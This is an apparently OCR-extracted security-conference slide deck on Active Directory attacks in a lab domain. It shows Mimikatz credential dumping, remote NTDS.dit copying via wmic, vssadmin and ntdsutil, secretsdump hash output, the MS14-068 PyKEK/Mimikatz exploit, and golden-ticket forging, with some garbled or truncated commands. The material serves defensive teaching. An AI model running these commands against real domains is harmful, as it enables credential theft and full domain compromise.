

### Dumping AD Domain Credentials

- ◆ Dump credentials on DC (local or remote). ◆ Run Mimikatz (WCE, etc) on DC.
	- **★Invoke-Mimikatz on DC via PS Remoting.**
- Get access to the NTDS.dit file & extract data.
	- Copy AD database from remote DC.
	- Grab AD database copy from backup.
	- Get Virtual DC data.

#### Dump AD Credentials with Mimikatz

mimikatz(powershell) # lsadump::samrpc /patch<br>Domain : ADSECLAB / S-1-5-21-1473643419-774954089-2222329127



# ${\sf Remote}$ ly Grab the DIT!<br>IPS C:\Windows\system32> wmic /node:adsdc02 /user:ADSECLAB\hansolo /password:Falcon99! process call create "cmd /c vssadm



#### Remotely Grab the DIT using Pass The Ticket

```
c:\Temp>wmic /authority:"kerberos:ADSECLAB\ADSDC02" /
lssadmin create shadow Zfor=c: 2>&1"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
|instance of __PARAMETERS
         ProcessId = 1256;
c:\Temp>wmic /authority:"kerberos:ADSECLAB\ADSDC02" /node:ADSDC02 pro
\?\GLOBALROOT\Device\HardDiskVolumeShadowCopy1\Windows\NTDS.dit c:\wi
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
       ProcessId = 2156;
       ReturnValue = 0;
```
33

#### Instead of VSS, why not leverage NTDSUtil?

```
PS C:\Users\Administrator.ADSECLAB> ntdsutil "ac i ntds" "ifm" "create full c:\temp" q q
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {5113733a-e9ba-430f-a320-c1168d2f62e2} generated successfully.
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} mounted as C:\$SNAP_201503242343_VOLUMEC$\
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} is already mounted.
Initiating DEFRAGMENTATION mode...
    Source Database: C:\$SNAP_201503242343_VOLUMEC$\Windows\NTDS\ntds.dit
    Target Database: c:\temp\Active Directory\ntds.dit
                Defragmentation Status (% complete)
         0 10 20 30 40 50 60 70 80 90 100
         Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} unmounted.
IFM media created successfully in c:\temp
ifm: q
```

```
C:\Windows\system32\ntdsutil.exe: q
```
#### The Back Door: DC Backups!

#### **★ Are your DC backups properly secured?**

 $\triangle$  Are they on a network share?

Are they on a NAS device?

Who has access?



#### Exploiting Virtual Domain Controllers

Where are your DC virtual hard drives stored?

Who administers the virtual server hosting the DCs?

Are your VMWare/Hyper-V host admins considered Domain Admins?

*Hint: They should be.*
#### Dump Password Hashes from NTDS.dit

root@kali /opt/impacket-0.9.11# secretsdump py -system /opt/ntds/system.hive -nt ds /opt/ntds/ntds.dit LOCAL Impacket v0.9.11 - Copyright 2002-2014 Core Security Technologies

Target system bootKey: 0x47f313875531b01e41a749186116575b Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) Searching for pekList, be patient Pek found and decrypted: 0xc84e1ce7a0a057df160a8d8f9b86d98c Reading and decrypting hashes from /opt/ntds/ntds.dit ADSDC02\$:2101:aad3b435b51404eeaad3b435b51404ee:eaac459f6664fe083b734a1898c9704e::: ADSDC01\$:1000:aad3b435b51404eeaad3b435b51404ee:400c1c111513a3a988671069ef7fee58::: ADSDC05\$:1104:aad3b435b51404eeaad3b435b51404ee:aabbc5e3df7bf11ebcad18b07a065d89:: ADSDC04\$:1105:aad3b435b51404eeaad3b435b51404ee:840c1a91da2670b6d5bd1927e6299f27::: |Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Administrator:500:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8a2fladcdd519a2e515780021d2d178a:::<mark></mark> lab.adsecurity.org\Admin:1103:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc22| lab.adsecurity.org\LukeSkywalker:2601:aad3b435b51404eeaad3b435b51404ee:177af8ab46321ce lab.adsecurity.org\HanSolo:2602:aad3b435b51404eeaad3b435b51404ee:269c0c63a623b2e062dfd lab.adsecurity.org\JoeUser:2605:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc .:: : ADSWKWIN7\$:2606:aad3b435b51404eeaad3b435b51404ee:70553133c63b5dfffacffa666b75fddb

### MS14-068: (Microsoft) Kerberos Vulnerability

- MS14-068 (CVE-2014-6324) Patch released 11/18/2014
- Domain Controller Kerberos (KDC) Service didn't correctly validate the PAC checksum.
- Create a Kerberos "Golden Ticket" using a valid AD user Gavin Millard @gmillard · 11h account. MS14-068 in the real world.



"Welcome Captain. Would you like a coffee before you take off" #infosec



<sup>38</sup> <http://adsecurity.org/?tag=ms14068>

#### MS14-068: Exploit Process

- ◆ AS-REQ: Request a TGT with no PAC as standard user.
- ◆ AS-REP: DC replies with the TGT (no PAC).
- $\bigstar$  Generate a forged PAC (MD5) signed with user pw hash.
- **★TGS-REQ: Send the PAC-less TGT to the DC with the forged** PAC as an Authorization-Data.
- $\bigstar$  DC creates a new TGT & inserts the forged PAC in its own Authorization-Data.
- **★TGS-REP: TGT with forged PAC sent to user Domain** Admin! (on vulnerable DCs) and the summary control of the summary control of the summary control of the summary control of the summary control of the summary control of the summary control of the summary control of the sum

#### MS14-068 (PyKEK) Stage 1

"PyKEK" Python script exploit released 12/5/2014

Limited success with patched or Win2012/2012R2 DC in site

|c:\Temp\pykek>ms14-068.py -u bobafett@lab.adsecurity.org -p Password99! -s S-1-5-21-147364341  $29127 - 1617$  -d adsdc02.lab.adsecurity.org [+] Building AS-REQ for adsdc02.lab.adsecurity.org... Done! [+] Sending AS-REQ to adsdc02.lab.adsecurity.org... Done! [+] Receiving AS-REP from adsdc02.lab.adsecurity.org... Done! [+] Parsing AS-REP from adsdc02.lab.adsecurity.org... Done! [+] Building TGS-REQ for adsdc02.lab.adsecurity.org... Done! [+] Sending TGS-REQ to adsdc02.lab.adsecurity.org... Done! [+] Receiving TGS-REP from adsdc02.lab.adsecurity.org... Done! [+] Parsing TGS-REP from adsdc02.lab.adsecurity.org... Done!<br>[+] Creating ccache file 'TGT\_bobafett@lab.adsecurity.org.ccache'... Done!

#### MS14-068 (Mimikatz) Exploit Stage 2

#### Use Mimikatz to inject forged TGT.

#### **← Domain Admin rights on vulnerable DCs.**

mimikatz(commandline) # kerberos::ptc c:\temp\pykek\IGI\_bobafett@lab.adsecurity.org.ccache

Principal : <01> : bobafett ; @ LAB.ADSECURITY.ORG

Data A

|Bye!

```
Start/End/MaxRenew: 2/8/2015 7:54:18 PM ; 2/9/2015 5:54:18 AM ; 2/15/2015 7:54:18 P
           Service Name (01) : krbtgt ; LAB ADSECURITY ORG ; @ LAB ADSECURITY ORG
           Target Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
          Client Name (01) : bobafett ; @ LAB.ADSECURITY.ORG
          Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
          Session Key : \hat{\theta} \times \theta \overline{\theta} \theta \theta \theta \theta 1 ? - rc4_hmac_nt
             04f2a374032b0477c6195fdac06721c5
          Ticket : 0x00000000 - null: kvno = 2\Gamma...
          * Injecting ticket : OK
```
The command completed successfully.

#### MS14-068 Kekeo Exploit

- 1/4/2015: Benjamin Delpy wrote a MS14-068 exploit & tweeted capability & screenshots - public as of 3/15/2015!
- ◆ Success: Patched or Win2012/2012R2 DCs in the same site.
- Automatically discovers the vulnerable DC & targets it!
- Additional steps making TGT valid for all DCs.
	- $\bigstar$  Send new TGT to vulnerable DC, asking for Delegation ticket
	- ◆ DC creates new TGT & sign PAC (HMAC MD5) &its krbtgt key
	- $\bigstar$ TGT with forged PAC sent to user valid DA ticket on all DCs

#### User to Admin in 5 Minutes?



*"Victims quickly learned that the path from a few infected systems to complete compromise of an Active Directory domain could be incredibly short."*

*"Kerberos Attacks: After gaining domain administrator privileges, attackers used the Kerberos golden ticket attack to authenticate as any privileged account—even after domain password resets."*

> 44 - Mandiant M-Trends 2015 report

### Forging Kerberos Golden/Silver Tickets

- $\bigstar$  Requires KRBTGT pw hash / service account pw hash.
- Forged TGT (Golden Ticket) bypasses all user restrictions.
- Create anywhere & use on any computer on the network.
- $\bigstar$  No elevated rights required to create/use.
	- $+$ Impersonate existing user.
	- $\bigstar$  Invent a fictional user with elevated rights.
	- *Spoof access without changing group membership*

#### **User password changes have no impact on forged ticket!**

#### KRBTGT: The AD Kerberos Service Account

- $\bigstar$ KRBTGT account: disabled and not visible.
- **★Sign/encrypt AD Kerberos tickets**
- ◆ Pwd set when domain created & (almost) never changes Password changes when DFL -> 2008 (or newer).
- Current & Previous Password valid for Kerberos tickets
- $\bigstar$ KRBTGT password exposed? Requires changing twice!
- Microsoft KRBTGT password change script on TechNet
- **★RODC Kerberos Account: KRBTGT #######.**

#### KRBTGT: The AD Service Account

PS C:\> get-aduser -filter {name -like "krbtgt\*"} -prop Name,Created,PasswordLastSet,msDS-KeyVersionNumber,msDS<br>nkBl



### The Golden Ticket (Forged TGT)

- Encrypted/Signed by KRBTGT (RID 502).
- Bypasses Smart Card authentication requirement
- Golden Ticket options:
	- $\bigstar$ Impersonate existing Domain Admin
	- Create Fictitious user
	- $\triangle$  Spoof access by adding groups to the ticket
	- Impersonate C-level executive access
- Where are the crown jewels?

#### Golden Ticket (Forged TGT) Communication

